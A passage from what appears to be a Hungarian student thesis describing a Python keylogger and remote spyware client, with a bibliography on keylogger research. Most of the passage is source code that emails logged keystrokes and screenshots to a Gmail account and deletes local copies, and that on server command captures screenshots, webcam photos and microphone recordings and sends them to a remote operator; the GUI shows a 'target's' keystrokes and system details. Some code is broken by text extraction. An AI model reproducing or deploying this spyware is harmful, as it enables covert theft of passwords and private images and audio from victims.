    image_attachment.set_payload(handler.read())
  encoders.encode_base64(image_attachment)
  image_attachment.add_header('Content-Disposition', "
   attachment; filename=screenshot.png")
  msg.attach(image_attachment)
content = msg.as_string()
```

Miután felépítettük az e-mail-t, kell csatlakozni a gmail szerverhez és elküldeni azt. Ha az e-mail sikeresen el lett küldve, akkor az az állomány, amelybe a lenyomott billentyűket mentettük, törlésre kerül, hogy ne küldjük el ugyan azt mégegyszer. A content változó tartalmazza a teljes e-mail-t a csatolmányokkal együtt.

```
with smtplib.SMTP(self.smtp_alias, self.smtp_port) as
    smtp_server:
smtp_server.starttls()
smtp_server.login(self.email_address, self.
    email_password)
smtp_server.sendmail(self.email_address, self.
    email_address, content)

if os.path.isfile(os.path.join(temp_path, filename)):
    os.remove(os.path.join(temp_path, filename))
if os.path.isfile(os.path.join(temp_path, "screenshot.png")):
    os.remove(os.path.join(temp_path, "screenshot.png"))
```

4.2.3 MenuHandlerClient osztály

A MenuHandlerClient osztály foglalkozik az opciók fogadásával, és az opciók által elvégzett feladatokkal. Ez az osztály egy külön szálon kell, hogy fusson, máskülönben blokkolná a fő szálat, ahol a billentyűzetet hallgató osztály fut, lasd 12. oldal 4.2.2, ezért a Thread osztályból származtatjuk. A szervertől kapott opciók döntik el, hogy milyen adatot épít fel, és küld el a program:

- 1 képernyőkép
- 2 webkamerakép
- 3 hangrögzítés

• 4 - felbontja a kapcsolatot

```
date_time = datetime.now().strftime("%d_%H_%M_%S")
if option == '1':
  data = ["image", date_time]
  if take_screenshot(temp_path):
    if os.path.isfile(os.path.join(temp_path, "screenshot
   .png")):
      with open(os.path.join(temp_path, "screenshot.png")
   , 'rb') as handler:
       data.append(handler.read())
    else:
      data.append("Error")
  else:
    data.append("Error")
  try:
    self.connection.client.sendall(str(data).encode())
  except:
    break
elif option == '2':
  data = ["wcpic", date_time]
  if take_webcam_picture(temp_path):
    if os.path.isfile(os.path.join(temp_path, "wc_picture
   .png")):
      with open(os.path.join(temp_path, "wc_picture.png")
     'rb') as handler:
        data.append(handler.read())
    else:
      data.append("Error")
    data.append("Error")
    self.connection.client.sendall(str(data).encode())
  except:
    break
elif option == '3':
  data = ["audio", date_time]
  if record_audio(temp_path):
    if os.path.isfile(os.path.join(temp_path, "rec_audio.
   wav")):
      with open(os.path.join(temp_path, "rec_audio.wav"),
    'rb') as handler:
        data.append(handler.read())
    else:
      data.append("Error")
  else:
    data.append("Error")
    \verb|self.connection.client.sendall(str(data).encode())|\\
  except:
    break
elif option == '4' or stop_threads:
  data = ["close", date_time, "Exit"]
  self.connection.client.sendall(str(data).encode())
```

```
self.connection.client.close()
break
```

A take_screenshot függvény fogja megcsinálni a képernyőképet, amely igazat térít vissza, ha sikerült lementenie a képet a save_path változó tartalmazta helyre. Ugyan ezek érvényesek a take_webcam_picture és a record_audio függvényekre is.

```
def take_screenshot(save_path):
  try:
    pyautogui.screenshot(os.path.join(save_path, "
   screenshot.png"))
  except:
    return False
  return True
def take_webcam_picture(save_path):
  video_capture = cv2.VideoCapture(0)
  if video_capture.isOpened():
    rval, frame = video_capture.read()
    cv2.imwrite(os.path.join(save_path, "wc_picture.png")
   , frame)
    return True
  return False
def record_audio(save_path):
  chunk = 1024
  sample_format = pyaudio.paInt16 # 16 bits per sample
  channels = 2
  fs = 44100 # Record at 44100 samples per second
  seconds = 10
  pa = pyaudio.PyAudio()
  try:
    stream = pa.open(format=sample_format, channels=
   channels, rate=fs, frames_per_buffer=chunk, input=True
    frames = []
    for i in range(0, int(fs / chunk * seconds)):
      data = stream.read(chunk)
      frames.append(data)
    stream.stop_stream()
    stream.close()
    pa.terminate()
    wf = wave.open(os.path.join(save_path, "rec_audio.wav
   "), 'wb')
    wf.setnchannels(channels)
    wf.setsampwidth(pa.get_sample_size(sample_format))
    wf.setframerate(fs)
    wf.writeframes(b''.join(frames))
    wf.close()
  except:
    return False
  return True
```

A hangrögzítés egy kicsivel másképp kezelendő, mert meg kell mondani, hogy egy részt hány bájton abrázoljon (1024), milyen formátumba ábrázolja (16 bit int), hány csatornán (2=0 és 1) ábrázolja a hanghullámokat, mekkora frekvencián (44.1 kHz) és hány másodperces felvételt akarunk elmenteni (10). Ezek a függvények egy úgynevezett utils.py mellékállományban vannak implementálva, ami említésre kerül a komponensek bemotatásánál.

4.3 GUI

A GUI akkor lép működésbe, amikor a kliens csatlakozott a szerverhez, és addig funkcionál, amíg be nem zárják. Van egy *Date & Time* és egy *Characters* mezője. Az első oszlop tartalmazza az idő béjeget, hogy mikor volt egy bizonyos karakter megnyomva. A második oszlop a lenyomott karaktereket taartalmazza kezdésben. Három gomb találhato az ablak tetején: *PC Information*, *Characters* és *Words*.




Figure 5: GUI

Ha a *PC Information* gomb kerül megnyomásra, akkor felugrik egy másik ablak, amely tartalmazza a felhasználó (target) redszerinformációit, lásd 12 oldal. A *Characters* és a *Words* gombok a megjelenítésért felelnek. Ahogyan a nevük is mondja, a *Characters* gomb csak a karaktereket mutatja, míg a *Words* gomb felépíti a szavakat, és azokat jeleníti meg. Egy szó végét a *SPACE* vagy az *ENTER* karakterek jelentik.

- 5 A rendszer felhasználása (szoftverek és hardverek esetében)
- 6 Üzembe helyezés és kísérleti eredmények (szoftverek és hardverek esetében)
- 7 Következtetések
- 8 Irodalomjegyzék
- [1] Yahye Abukar Ahmed et al. "Survey of Keylogger technologies". In: Int J Comput Sci Telecommun 5.2 (2014), p. 31.
- [2] Jamie Butler, Bill Arbaugh, and Nick Petroni. "R^2: The exponential growth of rootkit techniques". In: *BlackHat USA* 2006 (2006).
- [3] Preeti Tuli and Priyanka Sahu. "System monitoring and security using keylogger". In: *International Journal of Computer Science and Mobile Computing* 2.3 (2013), pp. 106–111.
- [4] Christopher Wood and Rajendra Raj. "Keyloggers in Cybersecurity Education." In: Security and Management. Citeseer. 2010, pp. 293–299.
- 9 Függelék (beleértve a forráskódot és dokumentációt tartalmazó adathordozót)